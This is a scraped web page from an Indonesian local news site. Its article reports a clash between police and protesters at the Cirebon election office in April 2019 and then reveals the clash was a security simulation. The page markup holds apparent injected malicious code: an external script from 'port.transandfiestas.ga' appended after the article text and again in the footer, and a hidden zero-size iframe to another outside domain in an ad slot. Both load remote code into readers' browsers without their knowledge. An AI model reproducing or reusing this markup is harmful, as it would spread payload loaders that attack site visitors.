<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult">
No Result</div><div class="search-link search-all-button">
<i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
<a href="https://disinilah.id">Home</a>
</span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
<a href="https://disinilah.id/berita/politik/">Politik</a>
</span></div></div><div class="entry-header"><h1 class="jeg_post_title">Kerusuhan Depan Kantor KPU Cirebon, Polisi Bentrok Dengan Massa Pengunjukrasa</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author">
<span class="meta_text">by</span>
<a href="https://disinilah.id/author/darman/">Nanda</a></div><div class="jeg_meta_date">
<a href="https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa/">13 April 2019</a></div><div class="jeg_meta_category">
<span><span class="meta_text">in</span>
<a href="https://disinilah.id/berita/politik/" rel="category tag">Politik</a>				</span></div></div><div class="meta_right"></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954-750x375.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://disinilah.id/wp-content/uploads/2019/04/20190413_160954-750x375.jpg 750w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160954-360x180.jpg 360w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160954-1140x570.jpg 1140w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"></div><div class="jeg_sharelist"></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p><strong>SUMBER disinilah.id</strong><br />
Ratusan masa dari satu kelompok pada Sabtu (13/4) sore tadi secara mendadak mendatangi Kantor KPU Kabupaten Cirebon di Jalan Dewi Sartika. Massa yang beringas karena tidak terima dengan kerja KPU akhirnya dibubarkan paksa oleh petugas yang sudah berjaga di kantor KPU. Tak terima pembubaran paksa, massa akhirnya marah dan balik melawan hingga akhirnya terjadi kerusuhan.</p><p>Pantauan dilapangan, sejak awal massa datang ke kantor KPU situasi sebenarnya sudah terlihat tegang. Ratusan petugas dari Polres Cirebon, Brimob dan TNI pun sudah mempersiapkan diri sebagai bentuk antisipasi jika terjadi hal yang tidak diinginkan, seperti kendaraan water canon.</p><div class='jnews_inline_related_post_wrapper left half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3115_1_696b1949f3cac   " data-unique="jnews_module_3115_1_696b1949f3cac"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Baca<strong>Juga</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title">
<a href="https://disinilah.id/2025/08/dprd-kota-cirebon-setujui-rpjmd-2025-2029-dorong-pembangunan-berkelanjutan/">DPRD Kota Cirebon Setujui RPJMD 2025–2029, Dorong Pembangunan Berkelanjutan</a></h3></div></article><article class="jeg_post jeg_pl_xs format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title">
<a href="https://disinilah.id/2025/05/dua-pengusaha-muda-gabung-demokrat-sekjen-herman-khaeron-ini-energi-positif-menuju-2029/">Dua Pengusaha Muda Gabung Demokrat, Sekjen Herman Khaeron: Ini Energi Positif Menuju 2029</a></h3></div></article><article class="jeg_post jeg_pl_xs format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title">
<a href="https://disinilah.id/2024/01/naiknya-poling-di-pilkada-kota-cirebon-prabu-diaz-siap-maju/">Naiknya Poling di Pilkada Kota Cirebon, Prabu Diaz Siap Maju</a></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot">
<span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_nav ">
<a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
<a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a></div></div> <script>var jnews_module_3115_1_696b1949f3cac = {"header_icon":"","first_title":"Baca","second_title":"Juga","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3115,"include_category":"153","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script> </div></div></div><p><img decoding="async" class="alignnone size-medium wp-image-3116" src="http://disinilah.id/wp-content/uploads/2019/04/20190413_160633-300x169.jpg" alt="" width="300" height="169" srcset="https://disinilah.id/wp-content/uploads/2019/04/20190413_160633-300x169.jpg 300w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160633-768x432.jpg 768w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160633-1024x576.jpg 1024w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160633-750x422.jpg 750w, https://disinilah.id/wp-content/uploads/2019/04/20190413_160633-1140x641.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Saat tiba di depan kantor KPU massa hanya melakukan orasi dan membentangkan tulisan yang bernada kecaman terhadap KPU, mulai dari &#8220;KPU Komisi Penipu Ulung&#8221;, &#8220;Pemilu Sarat Kecurangan&#8221;, sampai pada permintaan agar &#8220;Copot Ketua KPU dan Baswalu&#8221;.</p><p>Petugas sempat memberikan peringatan kepada massa pengunjukrasa untuk segera membubarkan diri. Kondisi itu justru makin memicu kemarahan massa. Massa akhirnya maju hingga akhirnya bentrok dan saling dorong dengan petugas di lapangan. Tidak hanya salung sorong, situasi makin tidak terkendali bahkan sampai terjadi kerusuhan, hal itu dipicu aksi pelemparan yang dilakukan massa kepada barikade petugas yang melakukan pengamanan.</p><p><img decoding="async" class="alignnone size-medium wp-image-3118" src="http://disinilah.id/wp-content/uploads/2019/04/20190413_155853-300x169.jpg" alt="" width="300" height="169" srcset="https://disinilah.id/wp-content/uploads/2019/04/20190413_155853-300x169.jpg 300w, https://disinilah.id/wp-content/uploads/2019/04/20190413_155853-768x432.jpg 768w, https://disinilah.id/wp-content/uploads/2019/04/20190413_155853-1024x576.jpg 1024w, https://disinilah.id/wp-content/uploads/2019/04/20190413_155853-750x422.jpg 750w, https://disinilah.id/wp-content/uploads/2019/04/20190413_155853-1140x641.jpg 1140w, https://disinilah.id/wp-content/uploads/2019/04/20190413_155853.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Kendaraan water canon pun akhirnya dikerahkan untuk menghalau mundur massa yang mulai beringas. Massa bukannya mundur malah sebaliknya terus melawan. Tak ada cara lain, petugas akhirnya menembakan gas air mata ke kerumunan pengunjukrasa. Bahkan untuk memukul mundur massa, petugas terpaksa melepaskan tembakan. Kuatnya pengamanan berlapis yang dilakukan petugas, situasi pun bisa dikendalikan dan pengunjukrasa bisa dibubarkan.</p><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3120" src="http://disinilah.id/wp-content/uploads/2019/04/20190413_161346-300x169.jpg" alt="" width="300" height="169" srcset="https://disinilah.id/wp-content/uploads/2019/04/20190413_161346-300x169.jpg 300w, https://disinilah.id/wp-content/uploads/2019/04/20190413_161346-768x432.jpg 768w, https://disinilah.id/wp-content/uploads/2019/04/20190413_161346-1024x576.jpg 1024w, https://disinilah.id/wp-content/uploads/2019/04/20190413_161346-750x422.jpg 750w, https://disinilah.id/wp-content/uploads/2019/04/20190413_161346-1140x641.jpg 1140w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p><p>Situasi ketegangan dan kerusuhan diatas merupakan bagian dari simulasi Sispam Kota yang dilakukan Polres Cirebon dan TNI, yakni skenario penghalauan massa pada saat pelaksanaan Pilpres dan Pileg pada 17 April Mendatang.</p><p>&#8220;Alhamdulilah pelaksanaan Sispam Kota yang dilaksanakan oleh Polres Cirebon bersama TNI berjalan lancar dan tidak ada hambatan yang berarti,&#8221; Kata waka Polres Cirebon Kompol Jarot kepada wartawan usai pelaksanaan Sispam Kota.***<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="https://catmobil.cirebon.org" width="0" height="0">
</iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
<a href="https://disinilah.id/2019/04/ahy-pemimpin-harus-hadir-di-atas-semua-perbedaan/" class="post prev-post">
<span class="caption">Previous Post</span><h3 class="post-title">AHY : Pemimpin Harus Hadir Di Atas Semua Perbedaan</h3>
</a>
<a href="https://disinilah.id/2019/04/walikota-yakin-pelaksanaan-pemilu-kota-cirebon-berjalan-aman-dan-damai/" class="post next-post">
<span class="caption">Next Post</span><h3 class="post-title">Walikota Yakin Pelaksanaan Pemilu Kota Cirebon Berjalan Aman dan Damai</h3>
</a></div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"><section class="jeg_popup_post">
<span class="caption">Next Post</span><div class="jeg_popup_content"><div class="jeg_thumb">
<a href="https://disinilah.id/2019/04/walikota-yakin-pelaksanaan-pemilu-kota-cirebon-berjalan-aman-dan-damai/"><div class="thumbnail-container  size-1000 "><img width="75" height="75" src="https://disinilah.id/wp-content/uploads/2019/04/IMG-20190415-WA0032-75x75.jpg" class="attachment-jnews-75x75 size-jnews-75x75 wp-post-image" alt="" decoding="async" srcset="https://disinilah.id/wp-content/uploads/2019/04/IMG-20190415-WA0032-75x75.jpg 75w, https://disinilah.id/wp-content/uploads/2019/04/IMG-20190415-WA0032-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></div>                    </a></div><h3 class="post-title">
<a href="https://disinilah.id/2019/04/walikota-yakin-pelaksanaan-pemilu-kota-cirebon-berjalan-aman-dan-damai/">
Walikota Yakin Pelaksanaan Pemilu Kota Cirebon Berjalan Aman dan Damai                    </a></h3></div>
<a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a></section></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_text" id="text-3"><div class="textwidget"><p>&nbsp;</p><figure id="attachment_3247" aria-describedby="caption-attachment-3247" style="width: 800px" class="wp-caption aligncenter"><a href="http://www.extrabed.id"><img loading="lazy" decoding="async" class="wp-image-3247 size-full" src="http://disinilah.id/wp-content/uploads/2019/12/kebutuhan2.jpg" alt="Extrabed.id" width="800" height="800" srcset="https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2.jpg 800w, https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2-150x150.jpg 150w, https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2-300x300.jpg 300w, https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2-768x768.jpg 768w, https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2-75x75.jpg 75w, https://disinilah.id/wp-content/uploads/2019/12/kebutuhan2-750x750.jpg 750w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-3247" class="wp-caption-text"><a href="http://www.extrabed.id">Extrabed.id</a></figcaption></figure></div></div><div class="widget widget_jnews_popular" id="jnews_popular-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_3115_0_696b194a0278b"><h3 class="jeg_block_title"><span>BERITA POPULER</span></h3></div><ul class="popularpost_list"><li class="popularpost_item format-standard"><div class="jeg_thumb">
<a href="https://disinilah.id/2025/11/pedagang-figura-sukalila-akan-digusur-prabu-diaz-jangan-dzolim-ke-umkm/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://disinilah.id/wp-content/uploads/2025/11/IMG-20251121-WA0207-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" srcset="https://disinilah.id/wp-content/uploads/2025/11/IMG-20251121-WA0207-350x250.jpg 350w, https://disinilah.id/wp-content/uploads/2025/11/IMG-20251121-WA0207-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a></div><h3 class="jeg_post_title">
<a href="https://disinilah.id/2025/11/pedagang-figura-sukalila-akan-digusur-prabu-diaz-jangan-dzolim-ke-umkm/" data-num="01">Pedagang Figura Sukalila Akan Digusur? Prabu Diaz: Jangan Dzolim ke UMKM</a></h3><div class="popularpost_meta"><div class="jeg_socialshare">
<span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span><div class="socialshare_list">
<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdisinilah.id%2F2025%2F11%2Fpedagang-figura-sukalila-akan-digusur-prabu-diaz-jangan-dzolim-ke-umkm%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
<a href="https://twitter.com/intent/tweet?text=Pedagang%20Figura%20Sukalila%20Akan%20Digusur%3F%20Prabu%20Diaz%3A%20Jangan%20Dzolim%20ke%20UMKM&url=https%3A%2F%2Fdisinilah.id%2F2025%2F11%2Fpedagang-figura-sukalila-akan-digusur-prabu-diaz-jangan-dzolim-ke-umkm%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Tweet</span> <span class="share-count">0</span></a></div></div></div></li><li class="popularpost_item format-standard"><h3 class="jeg_post_title">
<a href="https://disinilah.id/2020/08/dukung-visi-sehati-dlh-kembali-sulap-tps-jadi-taman/" data-num="02">Dukung Visi &#8220;Sehati&#8221;, DLH Kembali Sulap TPS Jadi Taman</a></h3><div class="popularpost_meta"><div class="jeg_socialshare">
<span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span><div class="socialshare_list">
<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdisinilah.id%2F2020%2F08%2Fdukung-visi-sehati-dlh-kembali-sulap-tps-jadi-taman%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
<a href="https://twitter.com/intent/tweet?text=Dukung%20Visi%20%E2%80%9CSehati%E2%80%9D%2C%20DLH%20Kembali%20Sulap%20TPS%20Jadi%20Taman&url=https%3A%2F%2Fdisinilah.id%2F2020%2F08%2Fdukung-visi-sehati-dlh-kembali-sulap-tps-jadi-taman%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Tweet</span> <span class="share-count">0</span></a></div></div></div></li><li class="popularpost_item format-standard"><h3 class="jeg_post_title">
<a href="https://disinilah.id/2018/05/pensi-sman-sayu-tampilkan-artis-ternama/" data-num="03">Pensi SMAN Sayu Tampilkan Artis Ternama</a></h3><div class="popularpost_meta"><div class="jeg_socialshare">
<span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span><div class="socialshare_list">
<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdisinilah.id%2F2018%2F05%2Fpensi-sman-sayu-tampilkan-artis-ternama%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
<a href="https://twitter.com/intent/tweet?text=Pensi%20SMAN%20Sayu%20Tampilkan%20Artis%20Ternama&url=https%3A%2F%2Fdisinilah.id%2F2018%2F05%2Fpensi-sman-sayu-tampilkan-artis-ternama%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>Tweet</span> <span class="share-count">0</span></a></div></div></div></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-3115 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot">
<span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_custom"><div class="jeg_container"><div class="jeg_content"><div class="jeg_vc_content"><div class="row vc_row wpb_row vc_row-fluid jnews_696b194a05ee7 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1554758558402 vc_row-has-fill jnews_696b194a06873 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><h4 style="color: #ffffff;text-align: left;font-family:Abel;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >© 2025 - disinilah.id</h4></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid jnews_696b194a06fab footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script></p></div></div></div></div></div></div></div></div></div></div></div><div class="jscroll-to-top">
<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="jeg_off_canvas" class="normal">
<a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
<a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://disinilah.id/" method="get" class="jeg_search_form" target="_top">
<input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult">
No Result</div><div class="search-link search-all-button">
<i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3030"><a href="https://disinilah.id/">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031"><a href="https://disinilah.id/berita/ekonomi/">EKONOMI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032"><a href="https://disinilah.id/berita/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3033"><a href="https://disinilah.id/berita/kriminal/">KRIMINAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3034"><a href="https://disinilah.id/berita/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3035"><a href="https://disinilah.id/berita/budaya/">BUDAYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://disinilah.id/berita/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://disinilah.id/berita/umum/">UMUM</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2023 - disinilah.id</p></div></div></div></div></div><div class="jeg_read_progress_wrapper"></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript" id="jnews-frontend-js-extra">/*  */
var jnewsoption = {"login_reload":"https://disinilah.id/2019/04/kerusuhan-depan-kantor-kpu-cirebon-polisi-bentrok-dengan-massa-pengunjukrasa","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3115","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"disinilah.id","zoom_button":"0","stt_button_mobile":"","dm_cookie_time":"0"};
//# sourceURL=jnews-frontend-js-extra
/*  */</script> <script type="text/javascript" src="https://disinilah.id/wp-content/themes/jnews/assets/dist/frontend.min.js" id="jnews-frontend-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146781302\",\"post\":\"3115\",\"tz\":\"7\",\"srv\":\"disinilah.id\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146781302", "3115" ]);
//# sourceURL=jetpack-stats-js-before
/*  */</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="jnews-select-share-js-extra">/*  */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/*  */</script> <script type="text/javascript" src="https://disinilah.id/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script> <script type="text/javascript" src="https://disinilah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var 